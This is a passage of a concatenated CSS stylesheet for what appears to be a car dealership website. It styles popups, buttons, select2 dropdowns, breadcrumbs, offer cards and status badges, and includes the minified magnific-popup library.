  transform: translateY(-50%);
}
.popup_custom .specifications__item-value {
  color: rgba(39, 39, 39, 0.7);
}
.popup_custom .form {
  display: flex;
  flex-flow: column;
  gap: 20px;
  background-color: #f1f8fd;
  border-radius: 10px;
  padding: 20px;
  margin: 0;
}
.popup_custom .form__row {
  display: flex;
  gap: 11px;
}
.popup_custom .form__row * {
  margin: 0 !important;
}
.popup_custom
  .select2.select2-modal
  + .select2-container--default
  .select2-selection.select2-selection--single
  .select2-selection__placeholder {
  font-size: 1.4rem;
}
.popup_custom .popup__form-title {
  font-weight: 500;
  font-size: 1.5rem;
}
.popup_custom .popup__msg {
  position: static;
}
.popup_custom2 .popup__content {
  width: 100%;
}
.popup_custom2 .popup__box {
  max-width: 610px;
}
.popup_custom2 .popup__content-main {
  border-radius: 20px;
  padding: 40px;
}
.popup_custom2 .popup__title {
  font-weight: 600;
  font-size: 32px;
  line-height: 116%;
  color: #272727;
  text-align: center;
  margin-bottom: 9px;
}
.popup_custom2 .popup__text {
  line-height: 116%;
  text-align: center;
  color: #272727;
}
.popup_custom2 .popup__car {
  display: flex;
  gap: 20px;
  align-items: center;
  border-radius: 10px;
  overflow: hidden;
  margin: 40px 0;
  background: #fafafa;
}
.popup_custom2 .popup__car-imgs {
  max-width: 150px;
  min-height: 120px;
  flex: 0 0 auto;
}
.popup_custom2 .popup__car-name {
  font-weight: 600;
  font-size: 20px;
  line-height: 116%;
  color: #272727;
  margin-bottom: 8px;
  margin-top: 15px;
}
.popup_custom2 .popup__car-spec {
  font-weight: 400;
  font-size: 14px;
  line-height: 116%;
  color: #272727;
}
.popup_custom2 .popup__car-price {
  font-weight: 600;
  font-size: 20px;
  line-height: 116%;
  color: #272727;
  margin-top: 20px;
  margin-bottom: 15px;
}
.popup_custom2 .price-old {
  font-weight: 400;
  font-size: 16px;
  line-height: 116%;
  text-decoration: line-through;
  color: #272727;
  margin-left: 20px;
}
.popup_custom2 .swiper-slide img {
  height: 120px;
  object-fit: cover;
}
.popup_custom2 .popup__form .label {
  margin-bottom: 10px;
}
.popup_custom2 .popup__form {
  margin: 10px 0;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@media (min-width: 501px) {
  .popup__form-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .popup__form-row:not(:last-child) {
    margin-bottom: 20px;
  }
  .popup__form-row .button,
  .popup__form-row .label {
    margin-bottom: 0;
  }
  .popup__form-row .button,
  .popup__form-row .file-field,
  .popup__form-row .label,
  .popup__form-row .popup__form-info {
    width: 48.5%;
  }
}
@media (min-width: 621px) {
  .popup__box_md .popup__content {
    width: 100%;
    min-height: 192px;
  }
  .popup__box_md .popup__content-main {
    border-radius: 20px;
  }
  .popup__box_md .popup__content-main::before {
    border-radius: 20px;
  }
  .popup__box_md .popup__msg {
    border-radius: 20px;
  }
}
@media (max-width: 1023px) {
  .popup__block {
    padding: 40px 20px 50px;
  }
  .popup__container:not(.popup_custom) .popup__img {
    display: none !important;
  }
  .popup__content {
    width: 100%;
  }
  .popup__content-main {
    padding: 30px 20px;
    border-radius: 16px;
  }
  .popup__title {
    text-align: center;
  }
  .popup__icon {
    width: 100px;
    height: 100px;
    margin-bottom: 20px;
  }
  .popup__text {
    text-align: center;
  }
  .popup_custom .popup__title {
    text-align: left;
  }
  .popup_custom .popup__content {
    flex-flow: column;
    gap: 23px;
  }
  .popup_custom .form__row {
    flex-flow: column;
  }
}
@media (max-width: 900px) {
  .popup__box .mfp-close {
    top: -40px;
    right: 0;
  }
  .popup__title {
    font-size: 18px;
    line-height: 22px;
  }
  .popup__text {
    font-size: 14px;
    line-height: 17px;
  }
  .popup_custom .form__right {
    flex: auto;
  }
}
@media (max-width: 768px) {
  .popup__form .label {
    height: 50px;
  }
  .popup-story__content {
    width: 100%;
    padding: 3rem 2.5rem 20rem;
  }
  .popup-story__close {
    width: 5.7rem;
    height: 5.7rem;
    top: 2.5rem;
    right: 2.5rem;
  }
  .popup-story__group:not(:last-child) {
    margin-bottom: 6.4rem;
  }
  .popup-story__title {
    font-size: 3.8rem;
    margin-bottom: 3.4rem;
  }
  .popup-story__clear {
    font-size: 2.7rem;
    margin-bottom: 7rem;
  }
  .popup-story__clear svg {
    width: 4rem;
    height: 4rem;
    margin-right: 1rem;
  }
  .popup-story__item {
    padding: 3.6rem;
    border-radius: 2rem;
  }
  .popup-story__item-delete {
    top: 3.4rem;
    right: 3.4rem;
    width: 4rem;
    height: 4rem;
  }
  .popup-story__brand {
    width: 90%;
    margin-bottom: 4rem;
  }
  .popup-story__brand-img {
    width: 8.5rem;
    height: 8.5rem;
    margin-right: 3.2rem;
  }
  .popup-story__brand-title {
    font-size: 2.7rem;
  }
  .popup-story__info {
    margin-bottom: 4rem;
  }
  .popup-story__info-item {
    font-size: 2.7rem;
    padding-right: 2.8rem;
    margin-bottom: 1rem;
  }
  .popup-story__info-item span {
    margin-left: 1.4rem;
  }
  .popup-story__info-item:not(:last-child) {
    margin-right: 2.8rem;
  }
  .popup-story__link {
    font-size: 2.7rem;
  }
  .popup-story__link svg {
    width: 2.4rem;
    height: 2.4rem;
    margin-left: 2rem;
  }
  .popup_custom .popup__box {
    width: calc(100% - 20px);
  }
  .popup_custom .popup__content-main > .popup__title {
    margin-bottom: 18px;
    font-size: 18px;
  }
  .popup_custom .popup__title {
    font-size: 16px;
    text-align: left;
  }
  .popup_custom .status__item {
    font-size: 11px;
  }
  .popup_custom .popup__header {
    padding: 0;
    flex-flow: column;
    border: none;
    margin-bottom: 18px;
    gap: 10px;
    background-color: transparent;
  }
  .popup_custom .popup__header-left {
    padding: 12px;
    border: 1px solid #eaeaeb;
    border-radius: 14px;
    background-color: #fafafa;
  }
  .popup_custom .popup__header-right {
    padding: 12px;
    border: 1px solid #eaeaeb;
  }
  .popup_custom .popup__header-left,
  .popup_custom .popup__header-right {
    width: 100%;
  }
  .popup_custom .price {
    text-align: left;
  }
  .popup_custom .price-old {
    font-size: 16px;
    order: 2;
  }
  .popup_custom .price-actual {
    font-size: 18px;
    order: 1;
  }
  .popup_custom .popup__img {
    max-width: 260px;
  }
  .popup_custom .specifications {
    padding: 0;
    gap: 18px;
  }
  .popup_custom .specifications__title {
    font-size: 16px;
  }
  .popup_custom .specifications__item-title {
    gap: 10px;
  }
  .popup_custom .specifications__item {
    font-size: 14px;
  }
  .popup_custom .popup__form-title {
    font-size: 14px;
    text-align: center;
  }
  .popup_custom .popup__content-main {
    padding: 30px 20px 30px 20px;
  }
  .popup_custom .popup__content-main:not(.popup__msg) {
    padding-bottom: 0;
  }
  .popup_custom .form {
    margin: 0 -20px;
    gap: 16px;
  }
  .popup_custom .popup__content-main > .popup__title {
    text-align: left;
  }
  .popup_custom .popup__content {
    margin-bottom: 18px;
    gap: 18px;
  }
  .popup_custom .price-credit {
    font-size: 11px;
  }
  .popup__form .label input,
  .popup_custom
    .select2.select2-modal
    + .select2-container--default
    .select2-selection.select2-selection--single
    .select2-selection__placeholder {
    font-size: 14px;
  }
  .popup_custom2 .popup__content-main {
    padding: 40px 20px;
  }
}
@media (max-width: 48em) {
  .popup__policy {
    font-size: 1.6rem;
    line-height: normal;
  }
  .popup__form .button {
    width: 100%;
    height: 50px;
    font-size: 1.6rem;
    line-height: 20px;
  }
  .popup__box {
    max-width: 48rem;
  }
  .popup__video-item {
    width: 48rem;
  }
  .popup__video-text-block {
    padding-left: 3rem;
    padding-right: 3rem;
    padding-bottom: 14.3rem;
  }
  .popup__video-name {
    margin-bottom: 2rem;
    font-size: 2.8rem;
    line-height: 3.4rem;
  }
  .popup__video-text {
    font-size: 2rem;
    line-height: 2.4rem;
  }
  .popup__video-close {
    right: 0.5rem !important;
  }
  .popup_price .popup__content {
    min-height: auto;
  }
}
@media (max-width: 620px) {
  .popup__content {
    width: 100%;
    min-height: 410px;
  }
  .popup__content-main::before {
    border-radius: 16px;
  }
  .popup__msg {
    border-radius: 16px;
  }
}
@media (max-width: 32em) {
  .popup__video-item_active-controls {
    width: 50rem;
  }
}
@media (max-width: 500px) {
  .popup__form-info,
  .popup__form-row .file-field {
    margin-bottom: 20px;
  }
  .popup_custom2 .popup__box {
    max-width: 345px;
  }
  .popup_custom2 .popup__car {
    flex-flow: column;
    align-items: flex-start;
    gap: 0;
    margin: 20px 0 30px 0;
  }
  .popup_custom2 .popup__title {
    font-size: 22px;
    line-height: 116%;
    color: #272727;
  }
  .popup_custom2 .popup__text {
    max-width: 197px;
    margin: 0 auto;
    font-size: 14px;
    line-height: 116%;
    color: #272727;
  }
  .popup_custom2 .popup__car-imgs {
    width: 100%;
    max-width: unset;
  }
  .popup_custom2 .popup__car-imgs .swiper-slide {
    width: 150px;
    height: 120px;
    border-radius: 10px;
    overflow: hidden;
  }
  .popup_custom2 .popup__car-info {
    width: 100%;
    padding: 10px;
  }
  .popup_custom2 .popup__car-name,
  .popup_custom2 .popup__form {
    margin-top: 0;
  }
  .popup_custom2 .popup__car-price {
    margin-bottom: 0;
  }
}
#center-name {
  font-size: 16px;
  margin-bottom: 10px;
  color: #1e5d9d;
  font-weight: 500;
}
#center-name span {
  color: black;
  font-weight: 400;
}

/* End */


/* Start:/local/templates/main/assets/bx-styles/button.css?17092206241907*/
.button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  height: 5rem;
  padding: 0 2rem;
  border: none;
  border-radius: .5rem;
  background-color: #1e5d9d;
  font-size: 1.6rem;
  font-weight: 500;
  color: #fff;
  transition: .25s
}
.button svg {
  display: none;
  flex-shrink: 0;
  width: 2.4rem;
  height: auto;
  margin-left: 1rem
}
.button svg path {
  transition: .25s
}
.button:hover {
  background-color: #014387
}
.button:active {
  background-color: #3948b1
}
.button_border {
  border: 1px solid #1e5d9d;
  background-color: transparent;
  color: #1e5d9d
}
.button_border:hover {
  color: #fff;
  border-color: #014387
}
.button_border:hover svg path {
  stroke: #fff
}
.button_border:active {
  background-color: #1e5d9d;
  border-color: #1e5d9d
}
.button_red {
  background-color: #d9012a
}
.button_white {
  color: #1e5d9d;
  background-color: #fff
}
.button_white:hover {
  color: #fff
}
.button_route {
  height: 3.5rem;
  padding: 0 2.5rem;
  border: 1px solid #1e5d9d;
  background-color: transparent;
  font-size: 1.4rem;
  color: #1e5d9d
}
.button_route svg {
  display: block;
  width: 1.6rem;
  height: 1.6rem;
  flex-shrink: 0;
  margin-left: 0;
  margin-right: 1rem;
  fill: #1e5d9d;
  transition: fill .25s
}
.button_route:hover {
  background-color: #1e5d9d;
  color: #fff
}
.button_route:hover svg {
  fill: #fff
}
.button:disabled {
  color: #c1c1c2;
  background-color: #eaeaeb;
  cursor: not-allowed
}
@media (max-width:48em) {
  .button {
    width: 100%;
    height: 10rem;
    padding: 0 4rem;
    border-radius: 1rem;
    font-size: 3.2rem
  }
  .button svg {
    width: 4.8rem;
    margin-left: 2rem
  }
  .button_route {
    display: flex;
    height: 7rem;
    padding: 0 5rem;
    border-radius: 1rem;
    font-size: 2.8rem
  }
  .button_route svg {
    width: 3.2rem;
    height: 3.2rem;
    margin-left: 0;
    margin-right: 2rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/text.css?1733133083636*/
.text p:not(:last-child) {
  margin-bottom: 1.7rem
}
.text_2 {
  font-size: 1.8rem;
  line-height: 1.6
}
.text_3 {
  font-size: 1.6rem;
  line-height: 1.62
}
.text_4 {
  font-size: 1.4rem
}
.text_5 {
  font-size: 1.6rem;
  line-height: 1.62;
  font-weight: 600
}
.bold{
  font-weight: 900;
}
.font_italic{
  font-style:italic;
}
.text-center{
  text-align: center;
}
@media (max-width:48em) {
  .text_2 {
    font-size: 3.2rem;
    line-height: 1.375
  }
  .text_3 {
    font-size: 2.8rem;
    line-height: 1.2
  }
  .text_4 {
    font-size: 2.4rem
  }
  .text_5 {
    font-size: 2.8rem;
    line-height: 1.2;
    font-weight: 600
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/section.css?1679039736682*/
.title {
  font-weight: 600
}
.title_h2 {
  font-size: 3.2rem
}
.title_h3 {
  font-size: 2.2rem;
  line-height: 1.16
}
.title_h4 {
  font-size: 1.8rem;
  line-height: 1.33
}
.title_h5 {
  font-size: 1.6rem;
  line-height: 1.33
}
.title_h5 span {
  font-size: 1.5rem
}
.title_h6 {
  font-size: 1.4rem;
  line-height: 1.33
}
@media (max-width:48em) {
  .title_h2 {
    font-size: 4rem
  }
  .title_h3 {
    font-size: 3.6rem;
    line-height: 1.22
  }
  .title_h4 {
    font-size: 3.2rem;
    line-height: 1.25
  }
  .title_h5 {
    font-size: 2.8rem;
    line-height: 1.2
  }
  .title_h5 span {
    font-size: 3rem
  }
  .title_h6 {
    font-size: 2.4rem;
    line-height: 1.25
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/select2.css?17283746528231*/
select {
  border: 1px solid #eaeaeb;
  border-radius: 5px;
  height: 5rem;
  display: flex;
  align-items: center;
  padding: 0 12px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 100%;
  overflow-y: auto;
  font-size: 0
}
select option {
  opacity: 0
}
.select2-container .select2-dropdown {
  border: 1px solid #eaeaeb!important;
  border-radius: 5px!important;
  margin-top: 3px
}
.select2-container .select2-search--dropdown {
  display: none!important
}
.filter-drop-search .select2-container .select2-search--dropdown {
    display: block !important;
}
.select2-container .select2-results__option {
  font-size: 1.4rem;
  padding: 6px 12px;
  transition: .3s linear
}
.select2-container .select2-results__option[aria-disabled=true] {
  display: none!important
}
.select2-container .select2-results__option.select2-results__option--highlighted[aria-selected] {
  background-color: #eaeaeb;
  color: #272727
}
.select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option {
  display: flex;
  align-items: center
}
.select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option::before {
  content: "";
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  min-width: 2rem;
  min-height: 2rem;
  border: 1px solid #c1c1c2;
  border-radius: 3px;
  margin-right: 7px;
  transition: .3s linear
}
.select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option[aria-selected=true] {
  background-color: #eaeaeb
}
.select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option[aria-selected=true]::before {
  background-color: #1e5d9d;
  border-color: #1e5d9d;
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/check.svg)
}
.select2-container.modal-container-dropdown .select2-results__option {
  font-size: 14px
}
.select2.is-selected.select2-container--default .select2-selection {
  border-color: #1e5d9d
}
.select2.is-selected.select2-container--default .select2-selection__rendered {
  color: #1e5d9d!important;
  padding: 0
}
.select2.is-selected.select2-container--default .select2-selection__arrow {
  display: none!important
}
.select2.select2-container--default.select2-container--open .select2-selection {
  border-radius: 5px!important
}
.select2.select2-container--default.select2-container--open .select2-selection.select2-selection--multiple .select2-search::after {
  transform: rotate(180deg)
}
.select2.select2-container--default .select2-selection.is-selected {
  border-color: #1e5d9d
}
.select2.select2-container--default .select2-selection.is-selected .select2-selection__rendered {
  overflow: visible
}
.select2.select2-container--default .select2-selection.is-selected .select2-search {
  display: none!important
}
.select2.select2-container--default .select2-selection.is-selected .select2-selection__display {
  display: flex;
  align-items: center;
  color: #1e5d9d;
  font-size: 1.4rem
}
.select2.select2-container--default .select2-selection.is-selected .select2-selection__display-name {
  margin-right: 5px
}
.select2.select2-container--default .select2-selection.is-selected .select2-selection__display-amount.badge {
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 50%;
  background-color: #1e5d9d;
  position: relative;
  right: -3px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1rem;
  color: #fff
}
.select2.select2-container--default .select2-selection {
  border: 1px solid #eaeaeb;
  border-radius: 5px;
  height: 5rem;
  display: flex;
  align-items: center;
  padding: 0 12px;
  transition: .3s linear
}
.select2.select2-container--default .select2-selection[aria-expanded=true] .select2-selection__arrow b {
  transform: rotate(180deg)
}
.select2.select2-container--default .select2-selection.select2-selection--multiple {
  min-height: 5rem
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-selection__clear {
  position: absolute;
  top: 0;
  right: 12px;
  margin: 0
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-selection__clear ~ .select2-search::after {
  display: none
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-selection__rendered {
  padding: 0
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-search {
  cursor: pointer
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-search::after {
  content: "";
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 0;
  border-radius: 0;
  width: 2rem;
  height: 2rem;
  margin: 0;
  position: absolute;
  top: 30%;
  right: 15px;
  transition: .3s linear
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-search input {
  cursor: pointer
}
.select2.select2-container--default.select2-container--focus .select2-selection.select2-selection--multiple {
  border-color: #eaeaeb
}
.select2.select2-container .select2-search--inline {
  float: initial;
  clear: both
}
.select2.select2-container .select2-search--inline .select2-search__field {
  margin-top: 0
}
.select2.select2-container .select2-search--inline .select2-search__field,
.select2.select2-container--default .select2-selection--single .select2-selection__placeholder,
.select2.select2-container--default .select2-selection--single .select2-selection__rendered {
  font-size: 1.4rem;
  width: 100%;
  color: #272727;
  padding: 0
}
.select2.select2-container--default .select2-selection--single .select2-selection__arrow {
  width: 2rem;
  height: 2rem;
  display: flex;
  justify-content: center;
  align-items: center;
  position: static
}
.select2.select2-container--default .select2-selection--single .select2-selection__arrow b {
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 0;
  border-radius: 0;
  width: 2rem;
  height: 2rem;
  margin: 0;
  position: static;
  transition: .3s linear
}
.select2.select2-container--default .select2-selection__clear {
  font-size: 4rem;
  font-weight: 300!important;
  color: #1e5d9d
}
.select2.select2-modal + .select2-container--default .select2-selection {
  height: 50px
}
.select2.select2-modal + .select2-container--default .select2-selection modal-container-dropdown,
.select2.select2-modal + .select2-container--default .select2-selection.select2-selection--single .select2-selection__placeholder {
  font-size: 14px
}
@media (max-width:48em) {
  select {
    height: 10rem
  }
  .select2-container .select2-results__option {
    font-size: 2.4rem
  }
  .select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option::before {
    min-width: 3rem;
    min-height: 3rem
  }
  .select2.select2-container--default .select2-selection.is-selected .select2-selection__display {
    font-size: 2.4rem
  }
  .select2.select2-container--default .select2-selection.is-selected .select2-selection__display-amount.badge {
    font-size: 1.7rem;
    width: 3.6rem;
    height: 3.6rem
  }
  .select2.select2-container--default .select2-selection {
    height: 10rem
  }
  .select2.select2-container--default .select2-selection.select2-selection--multiple .select2-selection__clear {
    top: 5px
  }
  .select2.select2-container--default .select2-selection.select2-selection--multiple .select2-search::after {
    top: 35%;
    min-width: 3rem;
    min-height: 3rem
  }
  .select2.select2-container .select2-search--inline .select2-search__field,
  .select2.select2-container--default .select2-selection--single .select2-selection__placeholder,
  .select2.select2-container--default .select2-selection--single .select2-selection__rendered {
    font-size: 2.4rem
  }
  .select2.select2-container--default .select2-selection--single .select2-selection__arrow b {
    width: 3rem;
    height: 3rem
  }
  .select2.select2-container--default .select2-selection__clear {
    font-size: 7rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/breadcrumbs.css?1761739566859*/
.breadcrumbs {
  padding: 50px 0 4rem
}
.breadcrumbs__list {
  display: flex;
  align-items: center;
  font-size: 13px;
  color: #6f6f71
}
.breadcrumbs__item {
  position: relative
}
.breadcrumbs__item a{
  color:#000;
  transition: .3s color;
}
.breadcrumbs__item a:hover{
  color: #6f6f71
}
.breadcrumbs__item:not(:last-child) {
  margin-right: 2.3rem
}
.breadcrumbs__item:not(:last-child)::after {
  content: '/';
  position: absolute;
  top: 50%;
  right: -1.4rem;
  transform: translateY(-50%);
  color: #c1c1c2
}
@media (max-width:48em) {
  .breadcrumbs {
    padding: 4.2rem 0 4rem
  }
  .breadcrumbs__list {
    flex-wrap: wrap;
    /* font-size: 2rem */
  }
  .breadcrumbs__item {
    margin-bottom: .8rem
  }
  .breadcrumbs__item:not(:last-child) {
    margin-right: 2.5rem
  }
  .breadcrumbs__item:not(:last-child)::after {
    right: -1.6rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/scroll-top.css?17658902641132*/
.scroll-top {
  position: fixed;
  bottom: 4rem;
  right: 0;
  display: flex;
  align-items: center;
  cursor: pointer;
  z-index: 10;
  opacity: 0;
  transition: transform .25s,opacity .25s;
  pointer-events: none;
  font-size: 1.6rem
}
.scroll-top:hover .scroll-top__icon {
  background-color: #014387
}
.scroll-top__icon {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  width: 4rem;
  height: 4rem;
  background-color: #1e5d9d;
  border-radius: .4rem;
  margin-right: 1rem;
  transition: background-color .25s
}
.scroll-top__icon img {
  width: 2.4rem
}
.scroll-top_active {
  /*right: 4rem;*/
  transform: translateX(-4rem);
  opacity: 1;
  pointer-events: all
}
@media (max-width:48em) {
  .scroll-top {
    position: fixed;
    flex-direction: row-reverse;
    bottom: 8rem;
    font-size: 2.2rem;
    color: transparent;
  }
  .scroll-top__icon {
    width: 6rem;
    height: 6rem;
    border-radius: .8rem;
    margin-right: 0;
    margin-left: 2rem
  }
  .scroll-top__icon img {
    width: 4.8rem
  }
  .scroll-top_active {
    /*right: 3rem*/
    transform: translateX(-4rem);
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/offer.css?17539486913301*/
.offer {
  margin-bottom: 11rem
}
.offer__title {
  margin-bottom: 3.5rem
}
.offer-slider-wrapper {
  display: grid;
  grid-template-columns: repeat(7,1fr);
  grid-gap: .4rem
}
.offer__item {
  width: 100%;
  height: 16.8rem;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  border: 1px solid transparent;
  border-radius: .7rem;
  transition: border .25s;
  position: relative
}
.offer__item:hover {
  border-color: #c1c1c2
}
.nav__dropdown-model .offer__item:hover {
   border-color: #fff
}
.offer__item-count {
  position: absolute;
  top: 1.2rem;
  right: 1.2rem;
  width: 2.8rem;
  height: 2.8rem;
  border-radius: 50%;
  background-color: #f1f8fd;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 600;
  color: #1e5d9d
}
.offer__item-logo {
  width: 8rem;
  height: 8rem;
  margin-bottom: .6rem
}
.offer-pagination.slider-pagination {
  display: none
}
.offer__bottom {
  display: grid;
  grid-template-columns: repeat(2,1fr);
  grid-gap: 2rem;
  margin-top: 5.5rem
}
.offer__elem {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: 15.7rem;
  padding: 2.3rem 24rem 3.4rem 2rem;
  background-color: #f8f8f8;
  border-radius: 1.6rem;
  position: relative;
  overflow: hidden
}
.offer__elem-title {
  font-size: 1.8rem;
  font-weight: 600;
  margin-bottom: 2.2rem
}
.offer__elem-link {
  display: flex;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 500;
  color: #1e5d9d
}
.offer__elem-link svg {
  width: 1.4rem;
  height: 1.4rem;
  flex-shrink: 0;
  margin-left: 1rem
}
.offer__elem-img {
  width: 17.6rem;
  position: absolute;
  top: 55%;
  right: 3rem;
  transform: translateY(-50%)
}
.offer__elem-img_2 {
  top: 50%;
  right: 5rem;
  width: 16.5rem
}
.offer__button {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  margin-top: 10px
}
@media (max-width:48em) {
  .offer {
    margin-bottom: 8rem;
    overflow: hidden
  }
  .offer__title {
    text-align: center;
    margin-bottom: 4rem
  }
  .offer__content {
    position: relative;
    padding-bottom: 2.4rem
  }
  .offer-slider {
    overflow: visible
  }
  .offer-slider-wrapper {
    display: flex;
    grid-gap: initial;
    flex-wrap: wrap
  }
  .offer__item {
    width: 18.8rem;
    height: 18.8rem;
    border-radius: 2.8rem;
    margin-bottom: 3.8rem
  }
  .offer__item-count {
    top: .8rem;
    right: .8rem;
    width: 4rem;
    height: 4rem;
    font-size: 2.4rem
  }
  .offer__item-logo {
    width: 10rem;
    height: 10rem;
    margin-bottom: 1.2rem
  }
  .offer-pagination.slider-pagination {
    display: flex;
    bottom: 0
  }
  .offer__bottom {
    grid-template-columns: repeat(1,1fr);
    margin-top: 14rem
  }
  .offer__elem {
    display: block;
    min-height: 31.2rem;
    padding: 3rem 3rem 18rem;
    border-radius: 3.2rem
  }
  .offer__elem-title {
    font-size: 3.2rem
  }
  .offer__elem-link {
    font-size: 2.8rem
  }
  .offer__elem-link svg {
    width: 2rem;
    height: 2rem;
    margin-left: 1.2rem
  }
  .offer__elem-img {
    width: 29.2rem;
    top: auto;
    bottom: -2.4rem;
    right: -1.4rem;
    transform: none
  }
  .offer__elem-img_2 {
    top: auto;
    bottom: 3rem;
    right: 4.5rem;
    width: 21.5rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/status.css?17684819441332*/
.status {
  display: flex;
  flex-wrap: wrap
}
.status__item {
  padding: 4px 6px;
  border-radius: .5rem;
  font-size: 1.1rem;
  font-weight: 500;
  background-color: rgba(111,111,113,.1);
  color: #6f6f71;
  margin-bottom: .7rem
}
.status__item:not(:last-child) {
  margin-right: .7rem
}
.status__item_yellow {
  background-color: rgba(206,149,63,.1);
  color: #ce953f
}
.status__item_blue {
  background-color: rgba(17,66,116,.1);
  color: #114274
}
.status__item_primary {
  background-color: rgba(30,93,157,.1);
  color: #1e5d9d
}
.status__item_primary-dark {
  background-color: rgba(30,93,157,.1);
  color: #114274
}
.status__item_primary_light {
  background-color: rgba(0,111,223,.1);
  color: #006fdf
}
.status__item_green {
  background-color: rgba(18,101,86,.1);
  color: #126556
}
.status__item_red {
  background-color: rgba(255, 225, 231, 1);
  color: #D9012A
}
.status__item_light_green {
  background-color: rgba(4,198,105,.1);
  color: #04c669
}
.status__item_red {
  background-color: rgba(215,54,84,.1);
  color: #d73654
}
.status__item_dark {
  background-color: rgba(57,77,85,.1);
  color: #394d55
}
@media (max-width:48em) {
  .status__item {
    padding: .6rem 1.1rem;
    border-radius: 1rem;
    font-size: 2rem;
    margin-bottom: .4rem
  }
  .status__item:not(:last-child) {
    margin-right: .4rem
  }
}
/* End */


/* Start:/local/templates/main/assets/libs/magnific-popup/magnific-popup.min.css?16790397365076*/
.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0;width:100%;height:100%}.mfp-container:before,.mfp-content{display:inline-block;vertical-align:middle}.mfp-bg{z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';height:100%}.mfp-align-top .mfp-container:before,.mfp-loading.mfp-figure,.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-content{position:relative;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-gallery .mfp-image-holder .mfp-figure,.mfp-zoom{cursor:pointer}.mfp-zoom{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-close,.mfp-preloader a:hover{color:#fff}.mfp-preloader a{color:#ccc}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-arrow:focus,.mfp-arrow:hover,.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid 